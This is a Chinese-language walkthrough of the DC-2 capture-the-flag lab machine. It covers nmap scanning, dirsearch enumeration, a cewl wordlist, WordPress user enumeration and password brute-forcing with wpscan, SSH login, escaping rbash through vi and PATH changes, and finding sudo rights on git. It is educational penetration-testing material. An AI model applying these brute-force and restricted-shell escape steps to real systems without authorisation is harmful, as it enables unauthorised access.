环境:kali ip:192.168.157.128

靶机:dc-2 ip:192.168.157.129

确保kali和靶机在NAT模式下

1.nmap

ip add #查看kali的IP地址

nmap -sP 192.168.157.0/24 #扫描192.168.157.0这个网段下的存活主机

得到到靶机的IP:192.168.157.129



nmap -A -p- 192.168.157.129 #扫描靶机端口开放的情况



2.访问dc-2

用火狐访问dc-2出现一下错误



1.修改文件

修改vi /etc/hosts文件,在文件最下面添加下面一行

192.168.157.129 dc-2 #靶机IP地址和名字

2.再次访问dc-2



3.目录枚举

dirsearch -u http://dc-2/ -e * -x 403 404

-u http://dc-2/: 指定要扫描的目标 URL 为 “http://dc-2/”

-e : 指定要枚举的文件扩展名为所有( 表示通配符,即所有扩展名)

-x 403 404: 指定要忽略的 HTTP 状态代码为 403 (Forbidden)和 404(Not Found)



访问http://dc-2/wp-login.php是一个登录界面







4.cewl 构建字典

cewl http://dc-2/ -w /root/桌面/dict.txt

http://dc-2/: 指定要提取内容的网页为 “http://dc-2/”

-w /root/桌面/dict.txt: 指定保存提取结果的文件路径为 “/root/桌面/dict.txt”



5.用户枚举

wpscan --url dc-2 -e u

#使用 WPScan 工具对 “dc-2” 进行扫描



得到三个用户



wpscan --url dc-2 -U /root/桌面/name.txt -P /root/桌面/dict.txt

--url dc-2: 指定要扫描的WordPress 网站 URL 为 “dc-2”

-U /root/桌面/name.txt: 使用提供的用户名字典文件 “/root/桌面/name.txt” 进行用户名枚举

-P /root/桌面/dict.txt: 使用提供的密码字典文件 “/root/桌面/dict.txt” 进行密码破解

获得jerry 和tom的账号和密码

6.登录账号

1.登录Jerry的账号

查看flag

查看flag2







7.ssh远程连接

用ssh远程连接tom

ls 发现含有flag3.txt这个文件

cat发现没有权限

-rbash 是 Restricted Bash(受限 Bash)的缩写,是一种受限制的 Bash shell,用于限制用户在交互式 shell 环境中的功能

用vi设置shell来绕过rbash

8.更新环境变量 PATH

export PATH=$PATH:/bin/ #将

/bin/目录添加到 PATH 环境变量中

export PATH=$PATH:/usr/bin/ #将/usr/bin/目录添加到 PATH 环境变量中

cat flag3.txt #查看flag3.txt





su - jerry #切换jerry用户

cat flag4.txt #查看flag4.txt的内容

提示让我们用git



sudo -l #用于列出当前用户被允许以超级用户权限(root)执行的命令列表

发现git能使用root的权限

